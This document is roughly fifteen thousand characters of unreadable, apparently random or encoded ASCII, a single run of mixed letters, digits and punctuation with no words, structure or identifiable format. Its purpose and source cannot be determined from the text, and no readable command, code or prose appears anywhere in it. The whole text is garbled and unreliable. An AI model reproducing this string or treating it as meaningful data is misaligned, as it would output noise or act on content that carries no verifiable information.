WL|5TOIo4WAtRNNk|ypwq-(D4IAE6yz-:JBRS0QezQi6rw2~WnxhiYho~0_kQKR]uuk4JV7SKK~)/RV0w2s]urE5Up]kx+C~or-zY~yx-J6Vkyd1r9Q&@NoIr/;N2)~SduBL4DwLu~^DiByuD/hk)qzENi}uUUF_EynRNR:04OB^;r&wID~uIWIi}K+;r/J-5Es)/~}rJAWEiRNNxRd]2hqdW&;ip+i0fALFT/7]h5dp|rC&EWrUsByyL%J2e7K~56VryORB9iFr2CJkpxI}C]D{:~-yKfz]Itkydz@J~yK1R]Y-DuRDXEpEsNER6z-^+C@h6BC1VI~yJn(SWTLx9~I4]i(T5Vxk+EW:iii~L2fz]BKnTeI^E-6zU/r(-Au-Vr%:wUq1RSpCpQT-nO(A2]SIqzIyDiqV^~UI_dErrStxVAFUxd)w0|^yoDW]wId]:q:Sr+;1TL/&ht9R0{Aq(C5ddLXRCpd(n+CzA@(4p%xAAO0^xu|7rxpeW-u)-&xDA:exwkBuux)pxUKQI@rNT6L(r/%VRRY+KS(odFF;f{yI(F5+}rYqrOI76VFrLezrkWAUuWpkAKuUJV}_W9Fi@&sIOI2k5BNQkBIr&9inR&sY+ATRxO@/B6uRs~0Y&R;I^Y(DCiqNd+xy]DzBD9(Jy6B+WW+2pE0B}+rA0E|dAABB6+xLt+t;&T7NVJViuyNN-0pEV5Ip2UQE0|^6O%h^s2:{_J7St&QO&^4oNwC9USdBzyrLLTOT2rOtD4r-pyd2}F(V-YBs72Wo^^KNyuw)yUkUDih4-F_T&Dpk-Di4TFS}LQOSzzXr)ox61z{_iE}kd1IWX]OYY-/}w]~(W))I_u{/i%FryBEwLtNID~uDDr2~A6e{FI+VOV4ExqK]UX6}X^@6ItC7RTq4(Lh;]VQD4O1qERss]z%|-B-L0r6VNdrI7KyT1^Erp_6Snz~{}U6~NqkEE+Fp_fT9kuop~yS6WVwIV|wr]&7Dw0q}i5@{Yi)t()EQtSRru7(2iy6t{+BK5xL@O~D0d_|6:|2qh6nnz7r&x0zQ&o4D5VpAh^~:oou%:sWr]S0rJF0DhRuDkk^uifOA/BrE@1O_p:T&O]qA}hLzIxEEL:twNRXd+EAiIp~dL{0}DKSxVqn0ux{FCu(/x{]hV{yEI/6knd;BD2JC5|R(_SWEpkEr]L-}]tz5pr~4{-R-o6rB;UJLrdqxwF}%_WLt/LspNyW_U6@rVzy|+sEI4J42Ckq(C(F_(yWsIY(n}95qt{_DiS0Ks_2/%yRLxykp^;Y2I+Xu_OhBNdEILu&RV%-(E0y]W5oixY_%fJ]Ix0UAnpEy7KiuxWwxR&42Fq1%;W5Af~S;2}/C]R]7O0@+pTVxJSAX9U:6uWNDifB7A}|Ii;fA(KfzJQTS)N(R@Q-2hNqhW_-r~}@-ELp_||~I-IISQxuRqqo)C]iJ2x;d~uIDUhKDt_eFd{hnFdYFFrr1S;R-YxWE9xeKekERS]pU9;;qt)/5itnE)J}{QKL9W%Ff|ITxDUss:Us/K+A1wQ:f2o_DRXX97r/{7U0p_knY)/Rk~}42SfQn4f|;@{J0-WFrXhs2EU]n4I6ndETdWN+7rQrQ0tNV2V&2XyiBUxz7y-RoBxEifOwo220@fys&q@FrO~d(xU}0oudR]xI%4-]7yECSfip-SxFq]9fiQRA7nh7dECVXO~)NuWN0]uXS-uKISIVyARC{Bh5)R&%whx2drS%E}hp:I^stop&^{BtJUr)tDpx5(EtTFI5|(R%|}RDk(qpRBrr7{@n/{rr100D%^i%4q2_K}2_O~-(;nshE62;DJ-(WqO~W^Dur:OB9-2_{]sRV6@UO}IJ_Ar{6]2+@Qur|pE~QrrE@BW&B}s/;RDICIrzEFw0:Suy0q@:+q9/{^fEJ|~yr/u]&sd(ANV({T&(E2~NwnUftziy~(:-^d4WAEh++R{]WC}F{rKI&%k~hL|ES(EE)|yr+6yrWr]pOSh]@6kEr]4rri~WO:%U5&J]@u|B|zT+&){BBEi:x)euFJ|+BtrEk@)dx@NU-9I(-9{^rox(OWWF1A^Wf2y-offWEe&Er]ey_DAyo4XJ;0VWENWqd%Y(r/WypIQf_B/ByAu;E|9_EiNYEik_EB9qD|}qo|66y~S^eX-VE{U6k)fBz)XAq]4+2WpdE-^Or-^hT~qk94V~70dBt0CBrf_kk|k]O(&h/@WBWU^ErOI+Je5IDC@AIO-z~VzrB4uUX~z(w/]kuxWuD)+JuS&|x6@{s]}rk|VQ&]}R~N}2V]uwIwudur_9Bf+K+IpoV9puxpU~hr-BBzz_@d/)}kJsx](e4wrEDE/S&p@4hpNW&kwtprz%66F^S|-CIV-:6rEIxC-6pkoI4zUU&|Y+Tpx4&YY7prt4|C7(r)FrRUe]B;FF6p(@irwrr(X4}U]7r)XD&hDnBCN0ph]+1C;rd^;R-^E)dC150C1]^hewO^kX&w6Sp^z:wxkAC^kA4xUU1u6Ohxz-CxUoW^kUWhifAu2J}hkC17|C4xIi5eOB9&QfBu9U:r|_Sh~Vti~VzS7V9dypAx&D~x0/}wWE6E&JBS+646r+IS/sWzkxQAs7@QJtWJRVo{p4B(DDOO|i)%xVy0^r:rW5rpTXoWDqsoqT6JEOwJSCEuRDzhw}exhJo{U|~NAIxDrX{hV4)q4VthJD4yrwwVCs-yO}h^}p2Tr5k(h4/Wp2^0-r9DI]XKDrR6C21oRRu0V1f~~rC{r1Bq~JBniyWNJCF@:W7%n-7d&h;AWoYkduB%UOOV]T:oD~CEVUTndx;(rB_ynh2@o00EUEw:h+E-rS9@dzuJDSSo4z]A900nU9h]p9qQp6npJEIE9BAKxBUKR-CR+pSWU0pzn4/-oIz~J+-dU}+:KAD-n}R+WJ2^RBXzsU|BhCVDd|eBr//nxAC:UeQS}N+d4(r/B]hIAFpJw^&&nuAp;df11SV(IxVSIWz}n(@]s_f69Bd7hrrzi+-yp;u&hqN--hUUt6;u2Of2t(_x_q;~iYy0]Ou/@]Le4yryOyw|+W)|UWYktO;+::;WC^6+S_h70::LDqKFy:dz{:J]LYp5nk;yT6ht^k-f2Vk;OqieQ_67e(z~WWQ+;WThAA/NRd-+CEkitJy_ur+eBIuk;SBOr+VBwJyW^+YqhE^V@6]]J;F7iyi-t^+i&J@:FA}f_Bd5J--u|d(}6WyoVEy(VWy])kusokiw0V2%5+VX_IwYxdV]IBW:rF6S+;A&;duY:EAtihAhIBWr+EEFf]w/Nq0OL69)-^4pO0U:p59:-qp:u@~Vw7CryX1-Y(hxVo:Vp0nCnUu:u56xtThu::-:OxwkeshrE;::E_+:5Fo:5~nF5z+O54zFk7}:L;)CCkdEenzhii]5{|pxCR)S}X1OxrIJFythiT|dk;hxqx~]BJu5W94xF2d+qkW]6EBI&/4^)@5J~9~Jiidq()J5X++J@LS]&RuN%{IS^/t5y/CkJVE2OeRr|J5AO&42zr:x56VL7/kJr+9k~zIfs}+I62^k7;UNNXsLtXtfeKrrE+I_OYxz526qpO&)f}4:UVxto1TL97rrw%~9wttqV1K|7U|9F^6uz}~9w44NeQIx{I5~/4/Dn-er:CO61-2dKXNx1%L}UFNi51{{)|nkt)kVJF&6zEJq5)WdD5WVUt;_nS%p~EqWCtVV)Az-]Q:xp&^+DkQ%pS0uAA;rdT)]hS1}uBVII+10t0SV|AoFS+-_0e1@U^r]Rq/0RiiK4)}Y|1Kzr46BR(qrEzRF-6R}W2fkuS%:AIAOt;VYOOA+xOuN~N7Ewfxo&o:]uFKhD9}^@%^Vt6XIDzryu^E0AOy~sJ%Ld_X;SL5_4D9Dr6Q-DY4TDr&r-u]|TDs]U&TB~D]Wz;wJpxXEDpQp~rpW)-S^&ey:)7i;WR-&t(+N)/Vz(-^prJFh)/U;5|{YK/-i6ieBpik{{7/V)_0Cz;LCCyWC;y4n6:@}sLrNzWS_Xz{_xtWpS@_S(~{Y&:~A:;0A:k0p|yEu%o&/%_UXhLs(6_|(%^))6kIEFSBFDE-p-r5o)W^&nx_)QOd&qWJW6SuArOOL0UJsQ_IO%O+VBVK]h(UE)Ww/V;o_50:XC~W5yrWILyWDw1yzEwyDWnXeep0;qnwew^yer{XA/WyA{Et6+xeF&OwF~OL~@Kx{|IF{;wk:UOr;IWW5OrwJ22;5UL(Ad49~-5E&F1y1D%y-0/;+qwkD2XkD|^sAq_-Yn-ICDtkT]^|o45EhS;Q:_q|-IF(-sErEsrrp^}7U6px@6OD_trAe;-QN|i2/yK@Fqd5F(eh^/SdIrOhS(wtTr|yTd^DT-;q72(IeeuwuyRRwy4wirASw;txJo~KI|p/|skKf2KT:fFzJpxuzUVrkx+y2zJWdt}F_5R]VE_rf+rD4Aw(L+]6}A+%46/Ef-frDKO:A/%0DpK2Lo7TwEz%xw}R4Y1h|NX_rw9J4]14|uBhVEy0run44OkI2]I7h;/N}&/X}&1Q4kN74-9;E+)pueJ%R}kWEu+~h-nf^It5R|-wXIW/XLCox9fLR96F0iORu17hRInfFdr_TrpRTSOoyEYIhB@heWEr]d4fT){5F_dK0iWee)KU0}Xs^({tk]yi]V}CJeTwwyYh0X_W0/0%|{p]JuB^C~5)AC/sy0qw4Ju^-p-IJt;&%I%AYkz%+R:iE~6Oi}^f-AIuBFAB/Q|reuL(Vt@;I5p-;6FzDpp:op^kL5O+RfI%|@QVy:hV(Q|B&(I4;u%&yh4|ku}D2{AU:DI%rOSA0sI%SiDLp&rFrYW~t%W~9;;q~%WAt_WAC%W-/%WUC_WU1;WAsYWhe;WhC_kr|fOJ7Ru^-(|ospS-0N^y|i7Ci;W}4tV-7x~0)QkJ:QSXB|pi{t{zEfJz_pkp)(JzV5)(;9V%@FXTTfqiDf2uzh9wi)UBwqSq)dfT}C}qytuUyI~D(I4OI5ChornFdp01/AyFo6&z/k^9o5eQ@kOJse61U+(]}C@7x:h+Ox;V_t&B]AA&x+pE5xt;pwDd@_AC9ySU1ssA1y{+1Rsf4Y@AQkDn%r/E/^WYRy+n)LKBy_CV}FxDo}0reWyOeLrW9dzuhKEJh1wB}St6WCs65;/65D1:LF1:+}4:FS16FB46z:s6Xi{IU9wU64RSEX9pd;s-U@CC&w2|o-5Uu1/hq5%-Wwkqtp]I7K{+wy04U+:qJx4zit0VsBSxBB;q5|Q+:Ro-q2KLO(o&~_&d+kU}D5EVTp|SoENN(]y(rpEy49y;%1sL4Uy;U:s2rYDSr|r+:r9BL@)(~kWEXe;1Aou+iiDIF~{O_ro0O5Api2t7/6@2{R2{_}yCry+{4;5YsO1Xn7zyLoQnswArCwKr}4Nz_wrnUSU0}d7&9LQirz}r9Kd5rp^@pu5O:-rNQ0rLQ0e;K5KLo617ok(No2T05L%{oIf(RUSe1Ud{hw-|FC1QXIDLnD/Rwd2y1A0|r|YAh@eu^WTX]dOr+qqDTdKQ1@n;0@DF2riSs/EDu]dxkNiuwsOFw9u4]]I4rh%@kuUTTDr({EIxrQBDxxii_p_BSzeOxt;Qeu(TTffXnRtL7@J9kU@x{F_06Fq^qOsW}x5Tsy)yxrx1KOk|Dfii-oOJ}TL;9]dCxzhpttQ6u]7xr7NT91BtOFB4tn7~eu6Cuop-//RAtR]stqXW;77W5//te&O2CYOp/Xo75Y:K4;:R&YeA)eo~C/oV5ID_OD/Ywe/h1//hwYrJy_w:or-T{pOTD/oT(yUL+Yn@+OVpTFOD1FSr5zoK^RreSEBr-yX~Ooyu9uRE%-C;:4hp%7uU]69uw]0V+]4]k0+BR]WBW~9i+EeSJ0x(~xh|{%0fE+~kBW:{Ex6~6+BO]S@46AurWJBTUxS~(^|z]~]EipiIpi}-NVANSR%J~Sw5}9DV&N^0i0iJuK}-+]zpD-XIC~NSIe}w0Br]JhhEFVC+Sykxp~pAWtXw^sdr&x~-Lirr9QOFSDod%/}Du-7BeE:ISC/{FuCzUyX{5A6ODU{UL@~B5]xhO79dqOpYzLV|N/hxtDJ&dk&u5&wCIn(W:7/KKV;9}C}yu95Bt5xJDoyx]rLN29ThpsyreW05%OYxrWCJ}qiJ/tN;%5rB}d6srhR(/e5Rs{_7+^0Y/&X}KQN/fXo(77sR1%_t2sT%7&1QQ/fsn_{%//Xo||R}}Rq;92~-BUyfuf6Knn+BW+oDDDS-D4wwwx4eSrDWWee4DD4Op:y;IEC/0Sr{y;@^RS0U(1rIxppDK:EdE~hq]S0-Y6_rAy9Iuy:;tN6JiOOo00SB&SCohKiI6z]6+JUfE^ES^^^JxdBO]5F5JJSqoo^SOx_tonoO5CXJ9:V|/qXt^zDJI^O:xNTVO{{0_fD5Sz+1xSirL9&nrtI~k~ONE6))p6^__xp|UTDA99D&L5{WySsiri~Q15tEUwW&SuUABLWDAW]~xo)+/NE_A]Af(:(o0~quIDU&eux}tNAh9B0E+@eDopufA)tewxqq{EyKooW+)J-LxhC6;_xKB-%o9tA|oo~{;Y5h;@s{-@-o11}+OWfRRRi@&s9x1;Q7(f(2FCF}s}IB&s22fAf7YfYVQQQn{n}Vss217nA77ff0]@]%uwIUDo9X/&&CfrQQ]EwDE})kIIpL)_B|wC|2EEW+k~ERRonEQtqEpI%JorWW9966WOW~p9^EBIsh(nE(p/{kIdx;fyQOn]W}rE^EOSsiu06;VOXD9:xJ]D_O:5)6EV6_Y6rpE+nVy66;U-1KWO0nX@E|kkpq@;pJNO0hr0{TU]+w:kV_L6YyU5quxSn~r52h}ttN6n-rFFRzfTorz7Wk0BLrYJ)iXin]O)NyUW;fr(Lq|JV]BWEDQNfAIU@AE+)]rhnV0A{@Tf)V0}Ottpx]^_or97%4OpJf6^B0@@VVe7|)drCto+DN&5]AxuA(/6%o7)D]y;]1q{I&eo&eNY1nnnLY]|sJTX1_%&;_JCn1KhJ22&XXLXRf/sp&9e7w(uRQLDBktoiYU-/2J9/]S|Bo%_-D|9&EErS(iyO+9xe%IprY~@iyYLOpRoyRWk6kiro9^I]0y|~f|S(hzzuxzCOCS+x6nwSL%zzV_~W@Ez_kirFxSp9^DK~CN;E-TSrk;:p&6)^2w^nn6SC-fsXrz&+tr@%u^C)qRhIW5x+}U~z(5Dy9]w9yUpp9DLOESrz-Di|uy-7:xu(UD:C]z{zWi+L(u4WhRynL~}~Sn{RS}:XE7^ye(U4uC^q:An&i]yO+(^XVe@FCuwC1OIh7%L~4UxW(oeq6;(2~srYNOII-USuBNU:rE]yCr;^+~6)fiSt}4;dRYz7rSXe4qe9}QLq@d1u(JDVezB-o5&;t4+x7+F{5^dd%A}zuqz5/&Tq46{J)/LI~q_NC9WedQ{J&Lpn/]yS-/U-WLUxfT+pi(^|QJ{:Q/hhxprIY-|Iz;OpR{kWyxkIhu2^]SU0iWDxY^LuEN/_D6kfIpE|OOI:C+BoI21yO/;Ep|xdICk%SpIF560+~Cw]ik}{])|uuKDs{(~-(R{(qVo6rsW~Wu|izpp^q0DrpSCO-wi2ut&yDI0hOyDIBS^ER7rSe]i6Bu(6@]2u](kLS&IWzy^5qy:xDwzCiYL-}Furs^y;yzLiwRttriCdnYIn(xKNE97+If1^OC2r+0DI7]SI}TO9B(eTpuEhSpW0TJ-R}F-AzBRw|5Vfk]A5V%yCR5&VFUsVJV_ydA^9;q/@Fd1}J&|Y)}S%t6d}//%L^Q{FV_fxsLV~}E|riROnCLk%-RyddRU-zy^ik45e@p;(}JQ:%d@F~^r&y0pOYyo~ytw+zi+eCrC7RwWnQIn{/-z~]sV6Bx)d_zA)O6rU&Oq6B_KY0W~BrxOqTh+Ayn^DW6%hV)iy^E;Fq+wFN@+J/D~EF@SOrWuhx-T-r_BkAhCIOKKh-4Uzx+fw]rfJEDR(WS5qzIxWrXspz&rkCu]4xNzYi%V];(-pUBdo]EU6DC}C&kiqd2zU}:}xpwJyt^9{&JI_RTp4FSui(n_iy;(-o4hw&(S&W4^W1RFSAVX/1}L9EF{AF9|Np|:s&]dk@R6/Q|2N(&T4&ky:KR-V%yo1DkL0k;Q|kEWy_hyT44-nVQ5Wp0iTW~^BppCCrEUK0nr6qtY-u|w6@WR^xx|owuFBJ:oynohqON9_S6-}12iS+uh9f:u)f7WI+&_ht2nn1J|]AT:E%@J)|:e^N_WrR9i2ho0WNzA1J-kIrVFiLVIzkkBwsD:uUxzCpw%;E7Yrqr&CuFK7CK-5ouLk{S1QXi/N-BAdpx{zJ-LRpdfEUBdn9A:}~|AzN;E5TXTBuLwLrw9}ChC}U-uI{^XWOw%tEoTSE;hJ2}rpK5rrAp}W]zUuwFLWOoLzTLfOnNC;@sAJ_B}Q)@F50f1^F4Y{UTwdTwRe&/oR{9kBydk1WTesUSYVLO~CziUCVfekAQinSNBLn~97hpr6}s_(Fky26U4~R)@zo4]e5IOyyqLyonidB:)112xtSS+@}+ru}}K5h}7/6y6W1(4A(+x2AQ(CdE]O&;ATwy]ILwxAdr|pf{d{}5^qhY_q|r(+-;Dy{4yN%s4N(WQIs}0I%AQy^U^CIoFBT:^e17Vf&{tkIusV(B1w7AQVOAe_r]t@isx_NWAA^T;T~Vqn&hN(uqfusQhD4Y|Lq+Tpx|}6-R_)/N-2+4@%KER)_ornFsk;QQswF;r)Oe5@19uF2fC~CT_%B&1TN|f^ILBR2ty2XX+0fns4z|V-o(D-(K/D4(FI&sLCpCDyoRJn1hKnIWkkreYT:-rrh|6WwwI{EA;zNwiS~yR%QuCOKe/Tyforr9syIhC^do(zwN9%CTDUk;;]p]|w7+0{5~UJIu)e{Xts7u4uAfqOTK-q7S+YQ(~hOri_&qn%{A_2DQ/Y^Cp45J&pDCuKKqs}|QADA+ywAN;o(~d_nVKpp4eEO_d_rr/L95Yy@Ipk0AhEe-/LhULr:~w:rk;rr_YSrkYOrwU^rwOT0Ei-;L%E1D4LOE4-sDrS{]A1wD&ew_&hrk%i:R]y/9CL2R4_wR9r/YeWUSt;/Tn;}w{O(p{Ws4/ys4(6~9NWEeNW90^L|0WEp&Ax/h}X/JxTzrTDI;E~rhxA1pu|z]xnNrT}We9f+u9%uL|S5;z%5SQsoe9t4hw)@h9_~DOz:uhU4e%UUX%)zh4K1Xh5zXztUXx5deut-eywRwr];w/eouxL4p9T+FnK1W0p|hn%W5t21;x;~X/q4z/LwO/LzO//4t}74X/%+Wt]iwr](CADn]xn|:9@i9}/ou@rorrJ7CCK|:DJ+C;r5rru:+SB6COs:pu@hrt||wV/WuuA;DuVNIR:5FkE_IuVBDkX0;kJqRRRoS{V5DIfCF{ixXEAJuI%WFITIXxEAEUi45UEdpT|-epw5eT2tEE+hDxU%DiU)ET0nXo7rR]top]w1uukC/I;xrpr-E(6r}I~;{LrXtorBIO7)rOks:hrzxppJWIriWOr4}I~%TWI%&1D@|5TeX{x;hIhTy4/pTLh26h6XDnp{u(~x4)Dr^D4IiSI;kriKppu9t:D-EofwDOpE^E&xE5_pDB~NCKhQdKh%oTOLpp|Ed-K-dD1/%:T^|Wwe%K}BTiFUiBi@B-xUX1I+{IudLpN(p0+xxD4ho4fpLEy;BWDNKWr;0Ory1yr6d)2e:C_/OL61F{6oNzR%VEi/nS:sK{6{)zRL&wsnTLwxn(Viz|ez-T~4+{(6(|xwi(7y@|QQko7;i(uIIiuezI;w^L~nfTo9TS7B0Kr)KBYuy(Tw5/Tr}xsW}_1rtWd(y%:t@:krz5:xwFEI:oLrx+yrx~CW)7wy)hEpqTLIdSO/nC_EJuLO)(qy:+xr;5yEsRod66pW|F;QiV9WtL];oyEYCISr9&WEwC;r7opLz]yByirO+7^oihIK%yeE7p]WOC{nRkSyqnty%n)e//S/:Qy):5:o}frBi-;yx/OE&fx;I:S5-2r&L4et-t:DrFWrwy^rkUkuTCEw/y^y_2i]wN&~w;A~w&KqwI&~weQ~wBTuE~)~E||~EwBEYB+~EBQIUeWqEVQ~E~n~wB~~S)w~kBRIA;Fi|w;Ei|2~k-~~]B%riWzu9ini-ph~E~{u]h/iLhF~wU7{0uBUr5|+0~+&BIiwpEORJ~~Fh{(1pELt0I5CR{B-uI1K~LCKSUu54I@ur~E)u7/D2{KR+9|YXyO/Iy^9pE|~huw)|xUYE9FBJQAheNxypT04pxBR|ordiu_:rNI@TNi&}u(JpuhWTx~ruxod6zz-rxeR6rkC|z;pL2CTOQKtE;UVX%UOu9;ry+Qoy6yC^x5-eE1-eXA6iutUr;/7^uT-0zK{CBBz:rpTpwr+rE9JT04rRVYL5E%k|yURAzY@4e^f:JXRtYrtIzqy~y/1^}qh9No5]]V2RSeKO;WKwr6/Lr6O0r{z4ETXBIq&rVKt0~U]B&J]Bi;qA~00B]|Chiwe/QrRSrA/JQBOhpuedB(5@fAn|}]Q4}]onfu~ppE7eWk|Y-r~xhSf|Nr&Sp~yLFh9YOkyQQp0drVEnQu{0}r62wrW-NSI)pI76QBV+}E]p-EB7urtYpu}kor}II~X]}EWyyD(fwDUpDuX~q+^ytr6u]^C/oVhQokhhowk2Crpq(Di-]p-{}pf{Wud9DurIDI22{~;;U+syrV4uW]k7I]]eSD-IrV0~OIoIOir2QV0q}AWw-rU(DwEYD}ki-rxTC}-Rp|5~~6AKTe5%OBKrzxesSkn%oqV7pd+:q&E:nAd2IWn%peTBWrp;UI)EyKid6]ExrroED|s7pC@AfIU{OiCh/RNTFpA4O|Ad2|WJn|yrB7E:}{tVd:rk/^]-6:Bt_^on7Er@/zh(4/txhpx^}NBw;T:izxfAouAprnUn^4fqtRUKy4I7VOE9^CI7-xwe5ON7dU~^p/rN_Nf+yQIIeFUC/K]{;Q-I&CI7~OE9BW]{eA-VTCfSO4f^yQ~1+|U{5s~kJ(DU/^]N^-q{~I~WrQ-U-zu+27f]nYEi;EEY9]pY@W]^Wfhh9shy(4uxYX-y~OrsT2(EVS]E6XdT^e-7zpuOq1dE/R(xWqez}F]/oefCSRUO~{r~{E(|FJU5&iFLWTuL]%nI2@ryEeB0F&xW)Ap|_uu_ss-k&ey]-:JiK7)29X%&_;JS(ekE_y4S9R)r+{zu4&oW)XhD_h|phThrAp;wB5rOEk^;O4O:K&49+_fx]&pprNR4e-kTX24hCS{&fAA&V}DsVX@ozd(i}SW9A0UC]~9DrtTA:OiNf&:s:OTF&u20rFFxExOBXnus(Qn};}:@pkkBSK&BS4(n&RQ@-]]uY5_&-rX@-9yBqw_U&pA6YC0+7r_--4{VUN1p7CNBq^@BI/Xs7NQp]zwh7^{nqw^Bq_y&7|}V7AQBTh1-pV^V9~4oEqwupI}||9_@EBUr]6+|WE)h9@h^9y^RTCUoTqunp}0o9f9nT|CtEdRyd2Sp~DooN7q0dR_hdKBI9}2X](5/]OCtAqE](O6+kWS]VOSFqAWJ}-qfK_f(Izk|I]N&Wrn(de^Ezu0YE5701u%Oupsn)k1zh_&x^rWxoY&V|skIIN9iphC&%w&(_x1S_e@0De0K57}^-kntF}^fA|n&Qo%|Dko}hf20+2~EOnuFCin_fsU@I%DkT&(7ki}RLIWDyBWquQ|EKr&SBJNN^BUU%dJwAzL4Fu]SoBi;4kWXf^rtfp~BYU(1AWBtQS6nVSe7I9X/OBqsNkIoWVz9^VifIUf]q+Y)]z{4AyJpr+BNOd@qQSOQV~10NVf9Ou9SrULn-~|Ypu;{^U:F;-y}^uyyoI4i}uu{Dur%_E}]hu;;NOUh/{r9ihhOn~ifV7h/%_(~;;k}&nLs&FL9;WE9xt-p|)y7K|EBY]hL|-x0p9py/u^p6)FFuA:pz4VnTDxhV{OWeWs|@_/iSrrW:kr]J:+ytkwS^+;sqS-NKKiCVBo5iyu~}^LXQ^t^}Lp/+(YCT];SwErq7Lo&@wtOoLWi7@K^hUWO5{NR2XVen|N|/^k2Q7;2KK6IrAI_z_u@2DJu5@::LLJUpX(rw;xJ&@xQe&rk}Oz:6Qk:V)^Ae)^Fe)S~q]Sps_xrQ%@LnnO(R&:X;}~:C%TreARq~@9]h}iX^Q(UWrrk(eT_(}q/-QDUY2qwos5z:+d540uCi/-y;tST@Y9WB7/h7ks1~zdnpp_4L_}KddfV7O{V5NXBuo|D7/}2&/Q24zk+hA7)T7+NUSO1xVEp|J}LN~Y}iAWX]0zu4LyVw9KoF+5E)E@p_t&IhJ7)O+f10+B10+()e:y10d91nRDwxEx}NJFkddnx254Ez}46)EprEK1r+I)ru~Op0/rx/Ex2Sy]WJ(QeVe/hXY:)XpBhKk~K)_7@XqIx(%7|epN(Js7KxsFKApC(:]Cqe}V2uqdu}K4pIy}}f2d9:|]y&f}6(q4zB/Ie&CF{@:2Q~(_hRyLh^kBn9fsdR420hUkn7+An^YVd5%SAk:6@9etK-%&s-{fQ~%FKR4yB5@@{IK]h]]1/%K01fh|{}RqIO~&SeVr2fSe5eBVQ@JO^QOEq_+^J@)teDuu^Rp((}^]+kDdkoEs)}uu:^R;WUYNqk1)eVf%Y)E-@/5&1xtUJY%etrt(~r~yoLo(}KuA%^1~p|1YnwzxuOtpNSFun2_(F}dBT0)S|9d)X_;p4)&E@qI|yJxCDzi_Y~6LrIrtr+]71fFywW)Ldf/LD+KekWqdK:e4;)swB]Yp^yinde)J)xF)X6Ts{_4E0+fY/SuA0eAe6KwykV|iD{LwJrJkQf~-J(rz|sI+}BILD{BEXXzAOx5D0e+;}OQOfsn&7/BVJNJfn]uA%Vf_Q/7]N]N4]X-rND&0)B{2q/R&krn1Yy4Q]{K97d|)pn7A^;)|p|||9wU)hUIkRT14h971hs%r)X/E7RNEIyuoxeJL(Ln7tRAT]D|Y4Q6sSJ)-&iXROt117fris|~y~JewKI0E4iIQ2^6~2fz9e:R%pN|y+Y21InnU-rou-0&/O@0/Ohn1|Cu1B&ixqSkw1Y_hyqp)qFkiEQrIpyrsr+W+WWx~Wy+EpyIBWxh0hWC+TNV;kE6B4Fkir-LUrC~Jd7rB-zBhIhprU~e5TNiNrin(A&Ai(r-S^J+LsSQ4{uT^+4nQr7iW~xhiixq(OBwud_CiJ:Ro:ykO0yoi&9Aqf7u4IV:wrz6FfxhTo(k9Ap)N2_/{Vyy+Vi{@dyo@:ozx65OJqY+(n@{_s5Q%/pryt9LD&V:N//RO~12Xk^)DshIsF7fNo{-ps^w9/TnRnLY7e7x9Le|;6F;S~SC@e%p(wq|yWS+sQ^T4K{@R2CV7w7h@)Lz]/F7^%x71nyI~n:xxyVx}t}JF~W%|+;0;Q_XB4h6psDLKJAdNVEr4u%NoWpX24KE7r{e9kE9O-TF/Dkr9uB7C|:y01LX/kuoDhyrIWWu_k;zz+WU5BpIp6+J6piT6KKutu+ophyL-2-EIWR6((~:wt]r0@xyix+e50Ih+qJzh6kIkDT;+WyWnS~WD0}^CCiCznOxyS;6zRDIUWw9r]I}7/wEqxS-ELfrB~~yuwhr++)CErxizILWE&&p|Ipr_yIu|~wKnr-L~]i^6BIB(YpI~CuhSWr:NzzK0B00D@o-i||CohQSQIiI4An}rW/72|BBSRR-h|5566IS}dkkwku&U(QB{&d&V}6h096EBVJA@hqYSyy@Ju+}Rk0V&&&&SAuO@:0zTKAK_5Fq:-y1wzkJ6F56n^xiY(_E)55oeJzYTDXfkd:KX0RiJ)-)X}ni:_WDD5tVWCrk_5&1]xrDE2%]}^1)kR&X)exwTruQSU)KDK&zspFFOzwetyh^on/@ptV);ToF::W)+DrpE00TzVt5XkI6ee&LF+}{O):9]Th2iO/}D6s&&VF(zfW~6eDp2kk-{9r&COh|4zzrkV)9zr1Fqs9s12;7tke4RDqhS2yw6xOx]}^zr+pR]kkyO2eXRCrO(QK/tE]+QE%r^WW-nW-OS:_Ju6rx1-dt&A)pdIf-D6uix2|w4T%;ykt^wRwR-_www]rkD&iIt)+xppFDz|+r^srqhpi|BzEB^EppOV&VIE]u_hV-yuW5An0SSCo|pwio/enEt-fXtUn4{WU7n2nJRCEipiStuid]zS+DOAORsn-rf-eOiAddY-]Fw]u)z2Q&Ou]1DEB0AXIVt::&SF{TT1Ruf7(e9WUnL{{:{_wKLh0]6i5CyCVrW5+{KsVLnq2eQF+5eR1+)^7k29+4/zk7-@s%5rTo/xr1sI6rf)/wxL/T/u1Wox7)strVRX%LXC}{t_+KF}UI{d1ih9zs6r6qdp~h1qzr(ywNk;RRh6-hi4|2-T{DQ;%WrQ^z]eYBrVyX|yJ}_qoUU%4kyW/uC6r-)pRuxYrn@~SVDBryt-p|IurB}OW^SQ%oI+RCrkykIO]u1i~-yDRzkqhihEV9rd]hxROh~+CVJ&pnk)F:6}S2CR6T&h^Ff^SxyTK_h9tSwxeD)pr6uh-IuXtuWVNCrqu~I+iSN6^R0sLxAVQx0671eW|y4BS-/BWxVzK%tVV;Wx&{CES|Iu@%~Trh|ELy+42yX/Ux-RKifVWWA0JANBAWTpudJ-DIK{O+|5NNB]zKuqx]2+AzADNDy@1Ioik;krBAnDzq-E|sS9wz-DhA^%n+0uY/;Csh_Ln1/LB-%r4V4A/Wh&eX]uI@d-dUB}2V(+VBC|;fCy9piLAKQVVdWA0Wu;_q:ux^5Vdq7ShW)w/wY/sIiD](oDWz40K)DEQOF^W4hw;f5~C_AWE]o-4xu}tN-z{ypxrp]:Ky(diLWi2Lf7n@2e~Yq|9Rd6BudCprreYEAiwstx]CA1RrnsQL;67Y+xkUWIhxtD66BTSBypDOI+fz5|Ee0C~|{FpQ~0qEVidE@~-ER:kt2kES6DR+En0FEr/Rirhwy^oVRu_pW^7xiShI|6:TIITuB;EOrSYES6BUq+^(n0+Sy;-&]W7AyUTVhkTXBEzk5BER)@Tq7e(|+47DVf+4{+TS|A~BRIyEruA^Ytt:D6tzXDDIByr+-w_9WWV5qfJT1pxT;Did0}o(rt~:Lx2)wxqsSUJ^J&TQ56Iif%WshY/dtJe;V(UqT2pU14Fhf)@X:eFD7Ls//-R)1Lq)NVwCX_%9J)^F2VK1&|4uo/@4k(x]5s_F6NWrIE^q@~D_rNn)hEuuA:9Ak(oA0Ddr&+Xxe~EA5Bh;7h}D520}9QONrQw%wuWDR~IRFVrr-Dnu6xV::0x106IhEWh|q0-7{;ywrWIRq:-Sns6CI;^IxOzr::]A20CKFRBdSpQ6+|ooIC9)V~WE6p@hq/hrVkA9BwYAiWS~Ii6r]rDhA7xL]E;Wx~Fhw_|k